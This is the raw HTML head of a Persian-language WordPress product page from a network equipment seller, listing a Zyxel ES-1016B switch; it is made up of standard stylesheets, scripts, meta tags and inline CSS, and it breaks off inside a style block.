

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delsa.net/product/%D8%B3%D9%88%D8%A6%DB%8C%DA%86-%DB%B1%DB%B6%D9%BE%D9%88%D8%B1%D8%AA-%D8%B2%D8%A7%DB%8C%DA%A9%D8%B3%D9%84-es-1016b/
body_size: 21861
content:


<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">

	<meta name="description" content="دلسا نماینده انحصاری زایکسل(ZYXEL)نماینده رسمی میکروتیک(mikrotik)توزیع‌کننده سیسکو(cisco)وارائه‌دهنده قیمت میکروتیک(mikrotik)قیمت روتر سیسکو(cisco)سوئیچ سیسکو(cisco)درزمینه فروش میکروتیک(mikrotik) و فروش سیسکو(cisco) فعالیت می‌کند.">
	<meta name="keywords" content="دلسا, delsa, زایکسل, میکروتیک, سیسکو, مایکروویو, وایرلس, مودم زایکسل, لینک وایرلس, دراگن ویو, اوولوشن, راهکارهای شبکه, مقالات آموزشی میکروتیک, مقالات آموزشی زایکسل, دانستنی های تکنولوژی و فناوری, گارانتی دلسا">
	<meta name="author" content="Mohammad Hosseini Maghsoud">

	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/bootstrap-rtl.min.css" media="all">
	<link rel="stylesheet" href="https://delsa.net/wp-content/themes/delsa-2/asset/css/main-new.css" media="all">
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/jquery-2.1.3.min.js"></script>
	<script src="https://delsa.net/wp-content/themes/delsa-2/asset/js/bootstrap.min.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://delsa.net/xmlrpc.php">
	<title>ES-1016B &#8211; شرکت مهندسی تدبیر پرداز دلسا</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/delsa.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://delsa.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dp-styles-css' href='https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/css/styles.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://delsa.net/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/front-style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cs-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/slick-slider/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/grid/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='effect-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/effects.css' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/lightbox/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='faq-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/faq/faq.css' type='text/css' media='all' />
<link rel='stylesheet' id='map-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/map/map.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/video/video-js.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltip-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/tooltip/tipsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='extra-button-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/extra-button/extra-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='scroller-style-css' href='https://delsa.net/wp-content/plugins/woo-product-tab/css/scroll/tinyscroller.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://delsa.net/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='delsa-custom-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be' type='text/css' media='all' />
<link rel='stylesheet' id='main_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style.css?ver=fd27a70081e6ef7036381f07ceb1617d' type='text/css' media='all' />
<link rel='stylesheet' id='main_style_en-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/style_en.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/responsive.css?ver=33df904ff6bb1e447ac31333c7c035ee' type='text/css' media='all' />
<link rel='stylesheet' id='fonts_style-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://delsa.net/wp-content/themes/delsa-2/asset/css/megamenu.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dp-scripts-js-extra">
/* <![CDATA[ */
var dp = {"ajaxurl":"https:\/\/delsa.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/assets/js/general-scripts.js?ver=6.7.1" id="dp-scripts-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7" id="iphorm-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/slick-slider/slick.js?ver=6.7.1" id="slider-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/lightbox/lightbox-2.6.min.js?ver=6.7.1" id="lightbox-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/scripts.js?ver=6.7.1" id="scripts-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/video/video.js?ver=6.7.1" id="video-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/tooltip/jquery.tipsy.js?ver=6.7.1" id="tooltip-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/extra-button/extra-button.js?ver=6.7.1" id="extra-button-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/scroll/tinyscroller.js?ver=1" id="scroller-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=1" id="captcha-js-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/faq/faq.jquery.js?ver=6.7.1" id="faq-script-js"></script>
<script type="text/javascript" src="https://delsa.net/wp-content/plugins/woo-product-tab/js/fitvids/jquery.fitvids.js?ver=6.7.1" id="fitvids-js-js"></script>
<link rel="https://api.w.org/" href="https://delsa.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://delsa.net/wp-json/wp/v2/product/4724" /><link rel="canonical" href="https://delsa.net/product/%d8%b3%d9%88%d8%a6%db%8c%da%86-%db%b1%db%b6%d9%be%d9%88%d8%b1%d8%aa-%d8%b2%d8%a7%db%8c%da%a9%d8%b3%d9%84-es-1016b/" />
<link rel='shortlink' href='https://delsa.net/?p=4724' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2Fproduct%2F%25d8%25b3%25d9%2588%25d8%25a6%25db%258c%25da%2586-%25db%25b1%25db%25b6%25d9%25be%25d9%2588%25d8%25b1%25d8%25aa-%25d8%25b2%25d8%25a7%25db%258c%25da%25a9%25d8%25b3%25d9%2584-es-1016b%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://delsa.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdelsa.net%2Fproduct%2F%25d8%25b3%25d9%2588%25d8%25a6%25db%258c%25da%2586-%25db%25b1%25db%25b6%25d9%25be%25d9%2588%25d8%25b1%25d8%25aa-%25d8%25b2%25d8%25a7%25db%258c%25da%25a9%25d8%25b3%25d9%2584-es-1016b%2F&#038;format=xml" />
	<link rel="apple-touch-icon" sizes="57x57" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-57x57.png">

	<link rel="apple-touch-icon" sizes="60x60" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-60x60.png">

	<link rel="apple-touch-icon" sizes="72x72" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-72x72.png">

	<link rel="apple-touch-icon" sizes="76x76" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-76x76.png">

	<link rel="apple-touch-icon" sizes="114x114" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-114x114.png">

	<link rel="apple-touch-icon" sizes="120x120" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-120x120.png">

	<link rel="apple-touch-icon" sizes="144x144" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-144x144.png">

	<link rel="apple-touch-icon" sizes="152x152" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-152x152.png">

	<link rel="apple-touch-icon" sizes="180x180" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/apple-touch-icon-180x180.png">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-32x32.png" sizes="32x32">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-194x194.png" sizes="194x194">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-96x96.png" sizes="96x96">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/android-chrome-192x192.png" sizes="192x192">

	<link rel="icon" type="image/png" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/favicon-16x16.png" sizes="16x16">

	<link rel="manifest" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/manifest.json">

	<link rel="mask-icon" href="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets/safari-pinned-tab.svg" color="#5bbad5">

	<meta name="msapplication-TileColor" content="#ffffff">

	<meta name="msapplication-TileImage" content="https://delsa.net/wp-content/plugins/delsa-plugin-1.0/favicon/assets//mstile-144x144.png">

	<meta name="theme-color" content="#ffffff"><style type = "text/css">
  .wt-carskin-light1 .wt-detailcnt,.wt-carskin-light2 .wt-detailcnt{
    background: #f7f7f7;
  }
  .wt-carskin-dark1 .wt-detailcnt , .wt-carskin-dark2 .wt-detailcnt{
    background: #414141;
  }
  .wt-downlink a{ color:#a7a7a7!important;border-color:#a7a7a7!important}
   .wt-downlink a:hover{ color:#309af7!important;border-color:#309af7!important}
  .wt-itemcnt .wt-overally.fadein-eff{ background-color:#000000;  }
  .wt-link-icon , .wt-zoom-icon{ color:#309af7!important; }
  .wt-title a{ color:#bbbbbb!important; }
   .wt-title a:hover{ color:#309af7!important; }
  
  .wt-text{ color:#a7a7a7 }
  .wt-detailcnt .wt-price-vis ins{ color:#309af7  }
  .wt-carskin-dark2 .wt-detailcnt .wt-title, .wt-carskin-dark2 .wt-detailcnt .wt-text, .wt-carskin-dark2 .wt-detailcnt .wt-price-vis{  border-color:#636363!important; }
  .wt-notify , .wt-onsale{ background:#309af7; color:#ffffff;  }
    
 </style>
			<style type="text/css">
			.delsa-accordion {
				background: #f6f6f6;
				border: 1px solid #D2D2D2;
				padding: 0 15px;
				-webkit-transition: all 200ms ease-in-out;
				-moz-transition: all 200ms ease-in-out;
				-ms-transition: all 200ms ease-in-out;
				-o-transition: all 200ms ease-in-out;
				transition: all 200ms ease-in-out;
			}

			.delsa-accordion.open {
				background: #ffffff;
				box-shadow: 0 0 0 2px #00509C;
			}

			.delsa-accordion > h3.title {
				margin: -5px -15px 0 -15px !important;
				padding: 15px 15px 10px !important;
				cursor: pointer;
				border-bottom: 1px solid transparent;
			}
			.delsa-accordion.open > h3.title {
				border-color: #ebebeb;
			}

			.delsa-accordion > h3.title > .fa {
				position: relative;
				top: 2px;
				right: -2px;
				font-size: 14px;
